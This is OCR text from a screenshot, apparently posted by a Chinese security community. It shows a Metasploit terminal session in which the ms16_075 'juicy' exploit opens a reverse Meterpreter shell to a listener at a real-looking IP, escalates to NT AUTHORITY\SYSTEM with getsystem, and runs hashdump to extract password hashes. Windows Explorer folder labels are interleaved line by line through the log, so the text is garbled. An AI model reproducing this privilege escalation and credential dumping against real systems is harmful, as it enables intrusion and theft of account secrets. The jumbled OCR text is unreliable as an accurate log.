 () 66.42.98.152 — Konsole
查找(F) 预览
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
tmp
msf5 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 66.42.98.152:4444
[*] Launching notepad to host the exploit...
timea.icu:22740 - 远程桌面连接
[+] Process 3924 launched.
[*] Reflectively injecting the exploit DLL into 3924...
[*] Injecting exploit into 3924...
[*] Exploit injected. Injecting exploit configuration into 3924...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 103.100.210.115
[*] Meterpreter session 2 opened (66.42.98.152:4444 -> 103.100.210.115:62139) at 2019-03-12 15:14:15 +0000
meterpreter > getsystem
组织 打开 包含到库中 共享 新建文件夹
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
名称 修改日期 类型
meterpreter > getuid
收藏夹
Server username: NT AUTHORITY\SYSTEM
下载
360safe 2019/3/12 23:22 文件夹
meterpreter > run hashdump
桌面
Administrator 2017/4/5 16:19 文件夹
最近访问的位置
Classic .NET AppPool 2017/4/5 16:27 文件夹
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
mysql 2019/2/28 14:01 文件夹
库
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
视频
公用 2017/4/10 9:20 文件夹
[*] Obtaining the boot key...
图片
[*] Calculating the hboot key using SYSKEY 342c8463b8c6d794180fa7baf11eae91...
文档
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Ci
音乐
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
计算机
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Ci
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Ci
网络
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Ci
[*] Dumping password hints...
信安之路